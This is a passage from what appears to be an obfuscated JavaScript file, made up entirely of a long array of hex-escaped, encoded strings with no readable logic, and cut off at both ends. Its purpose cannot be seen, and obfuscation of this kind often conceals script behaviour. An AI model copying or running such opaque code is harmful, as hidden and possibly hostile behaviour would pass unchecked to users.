\x74\x77\x34\x4d\x70','\x77\x35\x76\x44\x67\x4d\x4f\x7a\x44\x73\x4f\x4d\x46\x55\x70\x35\x62\x67\x3d\x3d','\x65\x63\x4b\x53\x77\x35\x4c\x44\x6e\x67\x63\x66','\x77\x35\x38\x75\x50\x4d\x4b\x45\x66\x63\x4b\x35\x55\x54\x38\x3d','\x46\x53\x66\x44\x70\x38\x4f\x41\x77\x6f\x48\x43\x73\x4d\x4b\x62\x77\x35\x5a\x41\x77\x6f\x6a\x43\x6b\x67\x3d\x3d','\x77\x36\x55\x6d\x50\x63\x4b\x57\x5a\x38\x4b\x2b','\x65\x38\x4b\x4a\x66\x4d\x4f\x78\x77\x35\x6f\x2f','\x77\x36\x54\x44\x68\x38\x4b\x36\x57\x4d\x4b\x2b\x77\x70\x77\x3d','\x42\x4d\x4f\x5a\x77\x71\x50\x43\x69\x42\x66\x44\x74\x77\x3d\x3d','\x44\x73\x4f\x52\x77\x71\x2f\x43\x69\x51\x49\x3d','\x65\x33\x54\x44\x71\x55\x37\x43\x6e\x69\x59\x3d','\x77\x72\x6f\x55\x77\x37\x34\x3d','\x77\x70\x7a\x44\x69\x63\x4b\x6f\x4a\x57\x4a\x4d','\x77\x6f\x6a\x44\x73\x68\x56\x45\x77\x72\x4e\x4c','\x45\x63\x4f\x64\x77\x72\x70\x32\x45\x54\x54\x43\x6b\x55\x2f\x44\x6f\x77\x3d\x3d','\x77\x36\x41\x51\x77\x34\x74\x41\x61\x73\x4f\x4c','\x48\x42\x31\x47\x48\x51\x55\x6c\x77\x37\x58\x43\x72\x4d\x4f\x55\x5a\x73\x4b\x79\x51\x67\x3d\x3d','\x77\x72\x44\x44\x71\x6e\x4c\x43\x6c\x73\x4b\x76\x77\x71\x6b\x3d','\x77\x34\x66\x44\x6a\x4d\x4f\x37\x64\x38\x4b\x33\x62\x73\x4b\x61\x55\x30\x44\x43\x76\x38\x4f\x43','\x63\x4d\x4f\x79\x77\x6f\x68\x4f\x42\x38\x4f\x77','\x44\x56\x37\x43\x69\x63\x4b\x6a\x77\x6f\x74\x6e\x77\x71\x38\x78\x77\x72\x76\x44\x68\x73\x4b\x4e\x77\x36\x56\x65','\x52\x31\x62\x44\x76\x51\x7a\x44\x73\x4d\x4f\x4b\x77\x37\x6a\x44\x6f\x4d\x4b\x6e\x63\x38\x4f\x5a\x42\x46\x48\x44\x69\x6e\x68\x4b\x77\x34\x4c\x43\x6d\x32\x67\x5a\x4c\x63\x4f\x66\x77\x37\x34\x3d','\x44\x58\x68\x61\x57\x47\x45\x71','\x77\x36\x48\x43\x6f\x53\x6e\x44\x6e\x4d\x4f\x74\x5a\x73\x4f\x37\x77\x35\x50\x44\x67\x6c\x6f\x49\x77\x36\x70\x57\x77\x70\x44\x44\x67\x56\x4c\x43\x6e\x58\x4e\x41\x77\x37\x4c\x43\x71\x73\x4b\x43','\x77\x37\x52\x68\x62\x4d\x4b\x48\x56\x73\x4f\x51','\x77\x6f\x56\x64\x77\x70\x52\x51\x53\x69\x64\x33\x77\x37\x6a\x43\x6d\x67\x49\x59\x51\x46\x76\x44\x72\x6b\x4a\x44\x61\x53\x41\x44\x77\x6f\x38\x6c\x77\x72\x6e\x43\x69\x58\x42\x75\x5a\x52\x4c\x43\x73\x45\x38\x6b','\x66\x63\x4b\x74\x77\x37\x59\x66\x77\x35\x35\x47','\x4c\x38\x4f\x31\x77\x71\x68\x67\x48\x44\x33\x43\x69\x6c\x50\x44\x75\x4d\x4f\x54\x46\x44\x49\x73\x49\x33\x51\x64\x77\x36\x33\x44\x73\x73\x4b\x34\x77\x71\x30\x64','\x48\x6c\x76\x43\x6b\x63\x4f\x64\x55\x55\x34\x35\x4b\x4d\x4b\x66\x4f\x4d\x4f\x6b\x45\x38\x4b\x42\x41\x73\x4f\x48\x57\x63\x4f\x30\x77\x37\x62\x44\x71\x38\x4b\x53\x77\x71\x39\x61\x77\x6f\x6e\x43\x70\x73\x4f\x48\x43\x78\x4e\x48\x77\x72\x74\x78\x77\x70\x4d\x7a\x58\x63\x4f\x4f\x77\x37\x55\x4c\x77\x36\x67\x3d','\x4d\x63\x4f\x70\x77\x6f\x56\x65\x4c\x4d\x4f\x69\x65\x73\x4f\x56\x48\x73\x4b\x38\x77\x34\x74\x68\x77\x34\x62\x44\x74\x38\x4f\x67\x77\x6f\x48\x44\x70\x63\x4b\x64\x58\x45\x74\x55\x77\x34\x39\x73\x77\x37\x51\x6e\x77\x34\x50\x44\x6f\x63\x4b\x37','\x77\x36\x6a\x44\x6f\x63\x4f\x36\x66\x63\x4b\x31\x64\x63\x4b\x64\x45\x46\x66\x43\x71\x4d\x4f\x56\x48\x4d\x4b\x64\x77\x71\x66\x44\x73\x77\x3d\x3d','\x51\x73\x4b\x51\x61\x4d\x4f\x2f\x59\x4d\x4b\x62','\x48\x31\x54\x43\x6c\x73\x4b\x52\x77\x70\x64\x38\x77\x71\x34\x3d','\x58\x6d\x62\x44\x75\x4d\x4f\x36\x77\x72\x55\x2b\x65\x73\x4b\x69\x77\x35\x46\x35\x77\x72\x5a\x39\x63\x73\x4f\x54','\x77\x6f\x54\x44\x70\x38\x4f\x72\x77\x70\x41\x61\x4a\x48\x41\x3d','\x77\x36\x63\x79\x4f\x38\x4b\x48\x63\x73\x4b\x68\x45\x43\x4c\x43\x68\x41\x35\x75\x77\x36\x39\x76\x77\x70\x6b\x3d','\x54\x38\x4f\x62\x77\x34\x44\x44\x6a\x73\x4f\x34\x77\x35\x6f\x3d','\x62\x6e\x37\x44\x72\x31\x37\x43\x6a\x79\x62\x43\x68\x51\x3d\x3d','\x53\x38\x4b\x50\x77\x35\x6e\x44\x72\x41\x41\x66\x58\x4d\x4f\x58\x46\x4d\x4b\x7a\x43\x67\x3d\x3d','\x58\x48\x4c\x44\x76\x73\x4f\x72\x77\x71\x41\x68','\x77\x71\x63\x42\x77\x37\x30\x37\x77\x70\x34\x49\x77\x70\x30\x45\x48\x73\x4b\x48\x65\x53\x6a\x43\x67\x67\x3d\x3d','\x54\x4d\x4f\x38\x4d\x6a\x42\x6f\x77\x6f\x63\x3d','\x43\x30\x39\x63','\x77\x72\x62\x44\x70\x6e\x42\x32\x49\x38\x4f\x39\x41\x4d\x4b\x43\x4d\x73\x4f\x75\x77\x72\x62\x43\x69\x41\x38\x41\x77\x6f\x66\x44\x6a\x4d\x4b\x30\x77\x37\x55\x3d','\x55\x63\x4b\x4a\x62\x63\x4f\x35\x63\x51\x3d\x3d','\x66\x4d\x4f\x64\x77\x6f\x6f\x3d','\x55\x4d\x4b\x42\x62\x38\x4f\x6f\x65\x38\x4b\x66\x77\x34\x58\x43\x69\x52\x56\x31\x77\x71\x51\x53\x65\x33\x34\x6c\x4e\x63\x4b\x58','\x46\x51\x59\x33\x77\x6f\x38\x72','\x44\x6c\x76\x43\x6f\x63\x4f\x63\x54\x6b\x49\x35\x4f\x77\x3d\x3d','\x77\x72\x2f\x44\x71\x32\x6c\x39\x4a\x63\x4f\x77\x49\x4d\x4b\x46\x4b\x63\x4b\x7a\x77\x36\x6a\x44\x68\x52\x30\x76\x77\x6f\x54\x44\x6a\x38\x4b\x6d\x77\x36\x6f\x3d','\x77\x6f\x35\x70\x77\x72\x6f\x53\x4f\x63\x4b\x42','\x77\x70\x72\x44\x67\x63\x4b\x30\x46\x58\x70\x65\x77\x37\x4d\x5a','\x77\x71\x59\x6d\x4b\x57\x62\x44\x73\x63\x4b\x6f\x77\x36\x59\x63\x45\x38\x4b\x4f\x77\x72\x48\x43\x76\x73\x4f\x54\x4b\x73\x4f\x52','\x77\x35\x6b\x74\x77\x70\x70\x6c\x77\x34\x49\x3d','\x56\x32\x76\x44\x6f\x63\x4f\x78\x77\x72\x4d\x7a\x49\x4d\x4b\x2f\x77\x34\x59\x6d\x77\x71\x42\x37\x62\x73\x4f\x59\x63\x4d\x4b\x61\x65\x41\x4c\x43\x70\x38\x4f\x57','\x77\x70\x50\x44\x75\x73\x4f\x7a\x77\x70\x59\x48\x4a\x51\x3d\x3d','\x77\x35\x55\x78\x77\x70\x64\x37\x77\x35\x49\x64\x77\x71\x72\x43\x6a\x73\x4f\x4c\x43\x67\x3d\x3d','\x77\x35\x58\x43\x72\x38\x4b\x6c\x52\x4d\x4b\x45\x44\x73\x4f\x34\x77\x35\x7a\x44\x6b\x44\x5a\x5a\x55\x51\x5a\x52\x44\x48\x68\x2f\x45\x63\x4f\x33\x77\x35\x6b\x33\x77\x6f\x51\x57','\x53\x6d\x37\x44\x75\x77\x3d\x3d','\x77\x6f\x35\x67\x4d\x46\x31\x74\x52\x63\x4b\x55\x47\x41\x3d\x3d','\x56\x38\x4b\x44\x5a\x4d\x4f\x37\x77\x35\x51\x75\x77\x36\x44\x43\x6e\x63\x4f\x4a\x77\x71\x59\x6d\x48\x38\x4f\x44\x4d\x30\x6c\x46\x77\x35\x76\x43\x6c\x51\x73\x5a\x46\x73\x4f\x33\x64\x38\x4f\x54\x4f\x44\x30\x3d','\x54\x32\x76\x44\x75\x38\x4f\x74\x77\x72\x45\x3d','\x48\x73\x4f\x66\x77\x72\x4a\x6e\x47\x79\x76\x43\x75\x51\x3d\x3d','\x77\x6f\x42\x30\x77\x71\x6f\x53','\x4f\x53\x2f\x44\x6d\x6c\x58\x44\x6c\x73\x4f\x4f\x77\x36\x6b\x3d','\x77\x35\x66\x43\x71\x38\x4b\x39\x53\x73\x4b\x58\x42\x77\x3d\x3d','\x77\x34\x45\x33\x77\x70\x64\x78\x77\x35\x67\x4a\x77\x37\x44\x43\x69\x4d\x4f\x52\x45\x4d\x4f\x49\x77\x72\x2f\x43\x73\x63\x4b\x6d\x42\x69\x72\x43\x75\x54\x54\x44\x6e\x73\x4b\x70','\x77\x37\x55\x43\x77\x36\x37\x43\x72\x63\x4b\x35','\x77\x6f\x74\x57\x4e\x51\x3d\x3d','\x77\x6f\x31\x30\x4b\x6c\x39\x71\x63\x38\x4b\x61\x47\x63\x4b\x65\x77\x34\x38\x3d','\x77\x34\x7a\x43\x70\x38\x4b\x39\x53\x63\x4b\x4d\x47\x4d\x4b\x69\x77\x35\x7a\x44\x6c\x32\x78\x51\x51\x69\x42\x54\x45\x48\x35\x77\x41\x4d\x4f\x33\x77\x35\x6b\x67','\x50\x67\x33\x44\x6e\x41\x3d\x3d','\x4d\x4d\x4f\x39\x77\x6f\x74\x71\x77\x37\x4e\x54\x77\x35\x35\x52\x77\x72\x48\x43\x6d\x79\x73\x3d','\x77\x34\x6e\x43\x6d\x79\x4c\x44\x6c\x4d\x4f\x6e\x66\x38\x4b\x38\x77\x37\x48\x44\x69\x6d\x63\x47\x77\x36\x4a\x42\x77\x71\x72\x44\x76\x56\x50\x43\x6d\x32\x35\x62\x77\x37\x6a\x43\x71\x4d\x4b\x7a\x43\x63\x4f\x41\x77\x34\x59\x34\x77\x71\x33\x43\x6a\x41\x3d\x3d','\x48\x30\x7a\x43\x6d\x38\x4f\x62\x53\x46\x67\x3d','\x77\x71\x7a\x44\x74\x68\x46\x69\x77\x6f\x31\x77\x51\x4d\x4f\x79\x54\x47\x37\x43\x76\x44\x54\x44\x70\x32\x2f\x43\x6b\x51\x66\x44\x67\x63\x4b\x4f\x65\x6b\x4a\x47','\x48\x32\x6c\x64\x54\x33\x6f\x75\x77\x70\x34\x66\x77\x72\x48\x44\x74\x55\x72\x44\x6b\x6c\x52\x56\x55\x4d\x4f\x52\x77\x72\x62\x44\x67\x38\x4f\x69\x77\x71\x66\x43\x70\x73\x4b\x38\x77\x72\x6e\x44\x68\x32\x45\x63\x57\x4d\x4b\x4b\x4c\x67\x3d\x3d','\x62\x73\x4b\x30\x77\x37\x4d\x5a\x77\x34\x38\x3d','\x53\x73\x4f\x72\x4e\x54\x42\x6f\x77\x6f\x5a\x4a\x47\x63\x4f\x6f\x59\x4d\x4f\x61','\x77\x36\x73\x55\x66\x63\x4f\x37\x77\x72\x66\x44\x68\x38\x4f\x7a\x77\x70\x51\x3d','\x49\x38\x4f\x4f\x77\x71\x58\x43\x6c\x77\x62\x44\x70\x53\x50\x43\x68\x56\x37\x44\x6a\x6d\x39\x34\x77\x34\x42\x76\x44\x63\x4b\x35\x46\x7a\x7a\x43\x76\x6b\x67\x63\x4d\x47\x4d\x71\x65\x41\x7a\x44\x75\x73\x4f\x58\x55\x38\x4f\x53\x77\x6f\x6a\x43\x6d\x63\x4b\x33\x58\x73\x4f\x38\x77\x37\x6a\x44\x6b\x73\x4b\x42\x77\x6f\x72\x43\x6b\x63\x4f\x4d\x65\x4d\x4b\x5a\x77\x34\x74\x6e\x77\x35\x76\x43\x6e\x63\x4f\x73\x77\x71\x33\x43\x69\x45\x56\x76\x77\x71\x7a\x44\x75\x46\x4c\x44\x6b\x73\x4b\x37\x77\x37\x78\x62\x77\x71\x4c\x43\x75\x43\x6b\x34\x77\x72\x30\x58\x63\x73\x4b\x30\x77\x6f\x51\x44\x63\x67\x62\x43\x69\x38\x4f\x43\x77\x72\x44\x44\x6d\x41\x52\x75\x4d\x73\x4b\x58\x77\x70\x41\x78\x44\x7a\x39\x66','\x44\x46\x58\x43\x6e\x73\x4f\x64\x57\x51\x3d\x3d','\x43\x30\x74\x51','\x77\x70\x6f\x54\x77\x37\x51\x3d','\x77\x6f\x4c\x44\x69\x7a\x33\x44\x6d\x43\x76\x44\x74\x67\x5a\x71\x42\x51\x3d\x3d','\x62\x73\x4b\x45\x66\x4d\x4f\x74\x77\x35\x34\x31\x77\x71\x44\x43\x68\x51\x3d\x3d','\x4b\x63\x4f\x74\x77\x6f\x31\x38\x77\x36\x68\x30\x77\x35\x56\x4c','\x52\x38\x4f\x72\x50\x79\x59\x3d','\x4f\x38\x4f\x6e\x77\x70\x78\x36\x77\x36\x78\x2b\x77\x35\x56\x4d\x77\x37\x6a\x43\x6c\x7a\x41\x2b\x77\x34\x7a\x43\x73\x73\x4f\x54\x4e\x73\x4f\x45\x77\x34\x6e\x44\x70\x63\x4f\x6b\x77\x70\x77\x3d','\x77\x34\x42\x33\x77\x6f\x4c\x43\x71\x48\x55\x3d','\x66\x4d\x4b\x4f\x62\x63\x4f\x72\x77\x35\x6f\x2f\x77\x71\x44\x43\x67\x73\x4f\x68\x77\x72\x41\x78\x55\x67\x3d\x3d','\x65\x63\x4b\x63\x77\x35\x72\x44\x67\x56\x30\x59\x56\x73\x4f\x70\x41\x73\x4b\x74\x47\x6e\x37\x43\x68\x63\x4b\x57\x64\x73\x4f\x52\x77\x37\x50\x44\x70\x46\x6e\x44\x69\x69\x6a\x43\x6c\x67\x3d\x3d','\x41\x69\x6e\x44\x6d\x4d\x4f\x59\x77\x71\x50\x43\x73\x63\x4b\x55\x77\x35\x38\x3d','\x44\x77\x49\x31\x77\x70\x30\x36\x77\x35\x6b\x3d','\x77\x6f\x78\x67\x4b\x46\x4e\x2f\x52\x63\x4b\x48\x45\x73\x4b\x59\x77\x6f\x6e\x43\x70\x44\x74\x6a\x77\x72\x58\x44\x75\x63\x4b\x2b\x50\x6c\x46\x70\x5a\x73\x4f\x4c\x65\x33\x4a\x76','\x48\x31\x44\x43\x69\x4d\x4b\x58\x77\x70\x73\x3d','\x44\x77\x64\x4f\x46\x51\x6b\x6f\x77\x34\x58\x43\x6f\x4d\x4f\x4e\x59\x51\x3d\x3d','\x77\x34\x63\x32\x77\x34\x59\x3d','\x4a\x78\x6e\x44\x6a\x4d\x4f\x2b\x77\x72\x49\x34\x62\x48\x59\x70\x77\x36\x34\x3d','\x77\x37\x76\x44\x6b\x38\x4b\x36\x58\x38\x4b\x76\x77\x6f\x33\x43\x6c\x63\x4b\x42','\x42\x53\x58\x44\x75\x63\x4f\x4a\x77\x72\x54\x43\x74\x73\x4f\x55\x77\x34\x39\x64\x77\x6f\x50\x43\x69\x38\x4b\x48','\x77\x36\x64\x34\x61\x63\x4b\x42\x52\x77\x3d\x3d','\x77\x36\x72\x44\x6a\x38\x4b\x77\x53\x4d\x4b\x7a','\x62\x57\x2f\x44\x73\x6c\x6a\x43\x6a\x7a\x76\x44\x6d\x46\x33\x43\x67\x4d\x4b\x52\x77\x36\x6c\x59\x77\x71\x67\x3d','\x77\x70\x52\x67\x4d\x6b\x39\x39','\x77\x70\x50\x44\x74\x68\x70\x43\x77\x71\x6c\x57','\x77\x37\x52\x32\x5a\x4d\x4b\x45\x53\x77\x3d\x3d','\x42\x67\x67\x36\x77\x6f\x6f\x6e\x77\x36\x37\x44\x71\x51\x58\x44\x73\x73\x4f\x6a\x77\x37\x6e\x43\x67\x47\x46\x71\x4a\x79\x59\x3d','\x48\x31\x76\x43\x6b\x38\x4f\x59\x56\x58\x51\x79\x4a\x4d\x4f\x46\x56\x63\x4f\x70\x41\x63\x4b\x4e\x4e\x73\x4f\x44','\x58\x47\x58\x44\x67\x4d\x4f\x39\x77\x72\x59\x51\x4a\x73\x4b\x2f\x77\x34\x4e\x37\x77\x71\x5a\x6d\x52\x4d\x4f\x66\x5a\x73\x4b\x4a\x62\x52\x2f\x43\x71\x38\x4f\x51\x4f\x4d\x4b\x4f','\x77\x35\x4d\x6d\x77\x70\x42\x6d\x77\x34\x4d\x4e','\x59\x73\x4f\x6a\x77\x6f\x39\x5a\x48\x4d\x4f\x30\x4a\x38\x4f\x35\x50\x63\x4b\x65\x77\x36\x4e\x46\x77\x37\x76\x44\x6e\x63\x4f\x58\x77\x71\x4c\x44\x6c\x4d\x4b\x6f\x5a\x77\x3d\x3d','\x77\x34\x6e\x44\x6e\x63\x4f\x34\x46\x73\x4f\x52\x45\x67\x3d\x3d','\x50\x67\x2f\x44\x6a\x38\x4f\x6f\x77\x70\x54\x43\x6c\x73\x4b\x6c\x77\x37\x74\x34\x77\x71\x62\x43\x72\x4d\x4b\x38','\x77\x36\x30\x43\x77\x37\x54\x43\x73\x63\x4b\x37\x4c\x79\x44\x43\x74\x46\x77\x58\x4b\x7a\x58\x43\x71\x6d\x6a\x43\x6f\x38\x4f\x4e\x46\x73\x4f\x30\x59\x73\x4b\x6e\x58\x6e\x78\x46\x5a\x44\x6f\x63\x64\x73\x4f\x4b\x77\x6f\x38\x3d','\x77\x35\x34\x65\x77\x35\x4c\x44\x71\x51\x59\x3d','\x47\x4d\x4f\x59\x77\x70\x6f\x3d','\x44\x4d\x4f\x49\x77\x71\x66\x43\x6e\x6a\x66\x44\x76\x54\x33\x44\x69\x46\x6b\x3d','\x53\x6a\x50\x44\x73\x73\x4b\x62\x77\x36\x48\x44\x74\x52\x6b\x4b\x77\x35\x54\x44\x76\x57\x54\x44\x69\x53\x67\x58\x50\x78\x51\x2f\x77\x70\x6e\x43\x68\x4d\x4b\x68\x46\x43\x6a\x44\x74\x57\x37\x43\x6f\x58\x41\x31','\x41\x43\x66\x44\x70\x38\x4f\x5a\x77\x72\x51\x3d','\x45\x58\x6c\x6a','\x77\x34\x76\x43\x6f\x73\x4b\x6d\x53\x73\x4b\x4b\x41\x63\x4f\x2f','\x4c\x78\x6e\x44\x6c\x4d\x4f\x77\x77\x71\x55\x31','\x77\x37\x63\x33\x4f\x73\x4b\x42\x66\x4d\x4b\x36\x45\x44\x58\x43\x6d\x67\x35\x76\x77\x36\x74\x77\x77\x72\x35\x6f\x58\x73\x4f\x74','\x77\x70\x44\x44\x69\x54\x62\x44\x6e\x79\x7a\x44\x73\x7a\x78\x6e\x43\x43\x55\x3d','\x42\x6d\x56\x4a\x41\x38\x4b\x38\x77\x70\x42\x5a\x56\x63\x4f\x75\x52\x79\x58\x44\x76\x6a\x44\x43\x6f\x32\x31\x5a\x77\x34\x67\x76\x77\x71\x33\x44\x67\x33\x72\x43\x74\x4d\x4b\x4f\x5a\x73\x4f\x44\x45\x63\x4f\x58\x4c\x55\x38\x6d\x4d\x45\x51\x42\x51\x6e\x46\x7a\x77\x37\x6e\x43\x68\x31\x67\x3d','\x77\x36\x76\x44\x68\x38\x4b\x34\x53\x63\x4b\x2b','\x77\x6f\x7a\x44\x67\x73\x4b\x6b\x4a\x46\x64\x59\x77\x36\x55\x45\x55\x63\x4b\x70\x77\x72\x62\x43\x73\x63\x4f\x6a','\x50\x63\x4f\x36\x77\x70\x35\x68\x77\x36\x56\x6f','\x51\x55\x76\x44\x73\x53\x50\x44\x6f\x51\x3d\x3d','\x44\x38\x4f\x41\x77\x72\x7a\x43\x6b\x67\x54\x44\x70\x54\x6e\x44\x67\x6c\x6a\x43\x6d\x57\x70\x75\x77\x34\x70\x37\x62\x4d\x4b\x75\x41\x44\x33\x43\x71\x57\x6b\x4f\x4e\x79\x49\x6c\x4a\x30\x50\x43\x75\x38\x4b\x65\x51\x73\x4f\x50\x77\x72\x66\x44\x6a\x63\x4b\x4d\x47\x63\x4f\x77\x77\x36\x2f\x44\x6c\x38\x4f\x49\x77\x34\x34\x3d','\x77\x37\x4d\x4a\x77\x34\x35\x47\x65\x77\x3d\x3d','\x77\x34\x41\x78\x77\x35\x66\x43\x6f\x6d\x67\x73\x53\x73\x4b\x4b\x77\x71\x48\x44\x76\x73\x4b\x6a\x77\x71\x44\x44\x6f\x77\x3d\x3d','\x77\x72\x63\x57\x77\x36\x30\x67\x77\x70\x4d\x4a','\x77\x70\x76\x44\x67\x38\x4b\x67\x4f\x48\x49\x3d','\x52\x4d\x4f\x43\x77\x35\x2f\x44\x6c\x4d\x4f\x72\x77\x34\x6a\x44\x6e\x79\x6a\x43\x74\x38\x4f\x4d\x57\x63\x4b\x38\x77\x37\x30\x71\x77\x37\x50\x43\x74\x4d\x4f\x73\x49\x77\x76\x44\x6f\x47\x34\x42\x4c\x48\x56\x66\x65\x38\x4f\x6d\x77\x70\x66\x43\x6d\x73\x4b\x54\x77\x35\x33\x43\x6c\x57\x6c\x70\x77\x35\x76\x44\x70\x58\x6b\x6b\x4f\x67\x3d\x3d','\x58\x4d\x4f\x33\x50\x6a\x46\x64\x77\x70\x4e\x5a\x46\x4d\x4f\x6f\x53\x38\x4f\x4a\x77\x37\x4c\x44\x68\x41\x3d\x3d','\x41\x52\x55\x36\x77\x70\x51\x71\x77\x34\x49\x3d','\x77\x70\x54\x44\x73\x4d\x4f\x37\x77\x6f\x73\x58','\x42\x6d\x56\x4a\x41\x38\x4b\x38\x77\x70\x42\x5a\x56\x63\x4f\x75\x52\x79\x44\x44\x6f\x53\x44\x43\x74\x6b\x56\x51\x77\x35\x34\x61\x77\x37\x37\x44\x69\x6e\x4c\x43\x6f\x38\x4b\x64\x4a\x38\x4f\x53\x44\x4d\x4f\x51\x4e\x77\x73\x51\x44\x78\x4d\x35\x54\x45\x4e\x46\x77\x35\x37\x44\x69\x57\x78\x4c\x77\x35\x62\x43\x6e\x73\x4f\x58\x77\x70\x6a\x43\x75\x46\x41\x3d','\x77\x37\x41\x79\x49\x63\x4b\x43\x65\x73\x4b\x6a\x54\x51\x3d\x3d','\x4a\x57\x6c\x51\x57\x58\x6f\x71\x77\x35\x38\x61\x77\x71\x72\x43\x75\x33\x7a\x44\x67\x6b\x46\x46\x45\x38\x4f\x31\x77\x70\x33\x44\x74\x38\x4f\x73\x77\x6f\x50\x43\x70\x63\x4b\x61\x77\x71\x72\x44\x6e\x47\x59\x3d','\x77\x37\x62\x44\x73\x73\x4f\x6a\x64\x38\x4b\x33\x5a\x38\x4b\x61\x55\x56\x50\x44\x6f\x38\x4f\x46\x48\x63\x4b\x56\x77\x72\x37\x44\x75\x41\x3d\x3d','\x4f\x73\x4f\x77\x77\x70\x5a\x38\x77\x37\x56\x6f','\x77\x37\x30\x4a\x54\x38\x4f\x35\x77\x71\x41\x3d','\x77\x35\x44\x43\x6b\x7a\x72\x44\x6d\x63\x4f\x76\x61\x63\x4f\x6d\x77\x34\x6e\x44\x6e\x53\x73\x30\x77\x35\x31\x32\x77\x72\x33\x44\x6b\x6c\x44\x43\x6d\x33\x4a\x47\x77\x35\x4c\x43\x72\x73\x4b\x45\x42\x38\x4b\x41\x77\x35\x38\x79\x77\x72\x66\x43\x6b\x54\x62\x43\x6b\x51\x3d\x3d','\x77\x6f\x48\x44\x68\x44\x58\x44\x69\x43\x67\x3d','\x77\x70\x54\x44\x6e\x73\x4b\x6a\x50\x33\x70\x61','\x77\x6f\x56\x77\x77\x71\x55\x49\x4b\x73\x4b\x54\x77\x36\x48\x43\x73\x53\x54\x43\x75\x54\x76\x43\x71\x63\x4b\x4d\x77\x34\x42\x66\x77\x6f\x72\x43\x75\x63\x4b\x5a\x4e\x73\x4f\x30\x77\x35\x73\x49\x77\x36\x2f\x44\x70\x6b\x54\x43\x75\x73\x4f\x71\x77\x6f\x34\x2f\x49\x30\x39\x76','\x55\x6a\x50\x44\x71\x4d\x4b\x48\x77\x36\x4d\x3d','\x48\x45\x4c\x43\x67\x63\x4b\x51\x77\x72\x39\x30\x77\x71\x55\x79\x77\x71\x37\x44\x74\x73\x4b\x46\x77\x37\x35\x52','\x4d\x78\x44\x44\x6d\x38\x4f\x6a\x77\x72\x63\x79\x53\x6d\x49\x3d','\x45\x43\x37\x43\x74\x63\x4b\x4f\x77\x72\x62\x44\x71\x46\x67\x5a\x77\x70\x48\x43\x72\x79\x62\x44\x6d\x57\x73\x4d\x5a\x51\x3d\x3d','\x4a\x43\x72\x44\x6d\x31\x37\x44\x68\x77\x3d\x3d','\x61\x31\x72\x44\x67\x77\x3d\x3d','\x77\x37\x30\x50\x51\x63\x4f\x75','\x44\x68\x78\x50\x47\x67\x3d\x3d','\x77\x72\x76\x44\x76\x7a\x30\x3d','\x77\x37\x50\x43\x67\x63\x4b\x72','\x43\x6b\x50\x43\x67\x63\x4b\x44\x77\x6f\x70\x32\x77\x6f\x55\x77\x77\x72\x2f\x44\x6e\x38\x4b\x42\x77\x36\x52\x45','\x63\x63\x4b\x4d\x61\x51\x3d\x3d','\x55\x45\x76\x44\x73\x77\x3d\x3d','\x77\x37\x48\x44\x6e\x73\x4b\x56','\x77\x35\x62\x44\x72\x73\x4b\x49\x4f\x48\x56\x65\x77\x37\x41\x5a\x55\x4d\x4b\x42\x77\x72\x62\x43\x6d\x73\x4f\x51\x77\x37\x2f\x44\x70\x4d\x4f\x6b\x61\x63\x4f\x56\x64\x42\x54\x44\x73\x56\x52\x63\x77\x34\x56\x58\x77\x35\x50\x43\x76\x73\x4f\x53\x5a\x6c\x76\x43\x69\x42\x56\x41\x77\x6f\x41\x3d','\x4f\x79\x66\x44\x76\x38\x4f\x45','\x77\x34\x6e\x43\x72\x38\x4b\x39\x53\x63\x4b\x4d\x41\x67\x3d\x3d','\x4f\x7a\x58\x44\x6b\x41\x3d\x3d','\x77\x36\x41\x77\x77\x34\x59\x3d','\x77\x36\x76\x43\x6e\x38\x4f\x74\x44\x4d\x4f\x6a\x77\x35\x54\x43\x6d\x4d\x4f\x62\x77\x70\x54\x43\x6e\x38\x4f\x57\x77\x71\x76\x44\x70\x47\x6e\x43\x6c\x63\x4f\x63\x77\x6f\x2f\x43\x71\x4d\x4f\x4a\x52\x52\x58\x44\x75\x6e\x2f\x43\x76\x4d\x4b\x5a\x77\x37\x54\x43\x70\x42\x76\x44\x6d\x55\x33\x43\x76\x73\x4b\x6a\x77\x71\x6e\x43\x72\x41\x50\x44\x76\x6a\x38\x76\x77\x35\x58\x43\x71\x51\x33\x44\x70\x69\x4a\x79\x46\x55\x76\x43\x67\x53\x33\x43\x68\x32\x6a\x43\x71\x73\x4b\x56\x52\x41\x42\x35\x63\x45\x50\x44\x6a\x63\x4b\x72\x77\x34\x4c\x43\x72\x38\x4b\x65\x66\x38\x4f\x4c\x77\x36\x41\x3d','\x77\x71\x48\x44\x76\x32\x78\x38','\x77\x37\x59\x2f\x4f\x4d\x4b\x51\x64\x67\x3d\x3d','\x77\x35\x58\x44\x71\x63\x4b\x73','\x4b\x77\x4c\x44\x76\x67\x3d\x3d','\x61\x4d\x4b\x67\x77\x36\x77\x45','\x77\x72\x6e\x44\x71\x6c\x6f\x3d','\x46\x73\x4f\x67\x77\x6f\x55\x3d','\x77\x6f\x50\x44\x6b\x7a\x77\x3d','\x77\x72\x45\x50\x51\x63\x4f\x63\x77\x72\x48\x44\x6e\x4d\x4f\x30\x77\x70\x33\x43\x69\x4d\x4b\x59\x77\x71\x63\x3d','\x77\x34\x6a\x43\x6b\x79\x44\x44\x68\x63\x4f\x74','\x48\x47\x74\x73\x48\x73\x4b\x70\x77\x70\x68\x44\x58\x51\x3d\x3d','\x77\x70\x54\x44\x6c\x7a\x7a\x44\x6e\x44\x6e\x44\x75\x69\x31\x6a\x42\x44\x73\x78\x77\x70\x35\x58','\x77\x6f\x74\x73\x4f\x51\x3d\x3d','\x77\x72\x73\x31\x50\x41\x3d\x3d','\x77\x37\x51\x6f\x4d\x51\x3d\x3d','\x43\x77\x33\x44\x6a\x63\x4b\x63\x77\x36\x58\x44\x74\x52\x30\x57\x77\x35\x50\x43\x76\x33\x58\x44\x75\x67\x38\x56\x4a\x52\x55\x35\x77\x34\x58\x43\x69\x38\x4b\x68\x52\x52\x7a\x44\x6b\x6b\x66\x44\x69\x42\x52\x53\x77\x71\x66\x43\x67\x38\x4b\x44\x77\x6f\x37\x44\x6a\x7a\x58\x43\x74\x67\x3d\x3d','\x77\x35\x67\x6e\x77\x34\x48\x43\x6f\x30\x67\x73\x53\x67\x3d\x3d','\x77\x71\x51\x6f\x4f\x41\x3d\x3d','\x58\x63\x4f\x4b\x77\x34\x66\x44\x6d\x63\x4f\x6a\x77\x35\x34\x3d','\x52\x31\x62\x44\x73\x7a\x6a\x44\x71\x4d\x4f\x62\x77\x37\x6e\x44\x75\x51\x3d\x3d','\x77\x72\x6e\x44\x74\x63\x4f\x69','\x77\x37\x4a\x32\x61\x38\x4b\x48\x54\x63\x4f\x50\x5a\x51\x3d\x3d','\x77\x36\x6f\x56\x53\x73\x4f\x